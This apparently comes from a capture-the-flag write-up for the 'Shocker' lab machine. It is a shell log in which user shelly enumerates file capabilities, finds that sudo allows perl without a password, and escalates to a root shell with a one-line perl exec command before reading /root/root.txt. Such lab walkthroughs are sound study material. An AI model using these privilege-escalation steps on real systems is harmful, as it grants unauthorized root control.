 192.168.1.12 10.10.14.15 10.10.10.56 - Shocker
shelly@Shocker:/$ getcap -r / 2>/dev/null
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
shelly@Shocker:/$ sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/$
shelly@Shocker:/$
shelly@Shocker:/$
shelly@Shocker:/$     sudo perl -e 'exec "/bin/sh";'
# whoami
whoami: not found
# whoami
root
# cat /root/root.txt
#